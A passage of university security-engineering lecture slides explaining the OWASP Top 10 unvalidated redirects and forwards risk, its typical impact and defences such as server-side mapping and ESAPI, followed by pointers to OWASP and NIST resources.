

### **Most out of Date!** Needs **Details Developer Needs**

### **This can automatically be run EVERY TIME software is built!!**

04/11/14 **Massacci-Paci– Security Engineering ► 40** 

## **2013-A10 – Unvalidated Redirects and Forwards**



### **Web application redirects are very common**

- **And frequently include user supplied parameters in the destination URL**
- **If they aren't validated, attacker can send victim to a site of their choice**

### **Forwards (aka Transfer in .NET) are common too**

- **They internally send the request to a new page in the same application**
- **Sometimes parameters define the target page**
- **If not validated, attacker may be able to use unvalidated forward to bypass authentication or authorization checks**

## **Typical Impact**

- **Redirect victim to phishing or malware site**
- **Attacker's request is forwarded past security checks, allowing unauthorized function or data access**

04/11/14 **Massacci-Paci– Security Engineering ► 41** 

## **Unvalidated Redirect Illustrated**





## **A10 – Avoiding Unvalidated Redirects and Forwards**



- **There are a number of options** 
	- **1. Avoid using redirects and forwards as much as you can**
	- **2. If used, don't involve user parameters in defining the target URL**
	- **3. If you 'must' involve user parameters, then either** 
		- **a) Validate each parameter to ensure its valid and authorized for the current user, or**
		- **b) (preferred) Use server side mapping to translate choice provided to user with actual target page**
	- **Defense in depth: For redirects, validate the target URL after it is calculated to make sure it goes to an authorized external site**
	- **ESAPI can do this for you!!** 
		- **See: SecurityWrapperResponse.sendRedirect( URL )**
		- **http://owasp-esapi-java.googlecode.com/svn/trunk\_doc/org/owasp/esapi/filters/ SecurityWrapperResponse.html#sendRedirect(java.lang.String)**

## **Summary: How do you address these problems?**



- **Develop Secure Code** 
	- **Follow the best practices in OWASP's Guide to Building Secure Web Applications** 
		- **https://www.owasp.org/index.php/Guide**
		- **And the cheat sheets: https://www.owasp.org/index.php/Cheat\_Sheets**
	- **Use OWASP's Application Security Verification Standard as a guide to what an application needs to be secure** 
		- **https://www.owasp.org/index.php/ASVS**
	- **Use standard security components that are a fit for your organization** 
		- **Use OWASP's ESAPI as a basis for your standard components**
		- **https://www.owasp.org/index.php/ESAPI**
- **Review Your Applications** 
	- **Have an expert team review your applications**
	- **Review your applications yourselves following OWASP Guidelines** 
		- **OWASP Code Review Guide:**

**https://www.owasp.org/index.php/Code\_Review\_Guide** 

• **OWASP Testing Guide:** 

**https://www.owasp.org/index.php/Testing\_Guide** 



- **The Out of the Window View is reproduced by the collected remote visual airport sensor data (from cameras and/or other sensors)**
- **The sensors are remotely managed through an Internet control system**
- **Web applications are installed on the sensors to allow monitoring**
- **These Web Applications are vulnerable to the same attacks that are in the OWASP Top 10**

## **Reading Material**



- Open Web Application Security Project (OWASP) http://www.owasp.org/index.php/ Category:OWASP\_Project
- National Institute of Standards and Technology (NIST) Computer Security Division - http://csrc.nist.gov/
- NIST: Security Considerations in the Information System Development Life Cycle http://csrc.nist.gov/publications/nistpubs/800-64/NIST-SP800-64.pdf
- National Institute of Standards and Technology (NIST) National Vulnerability Database Checklist Site http://checklists.nist.gov/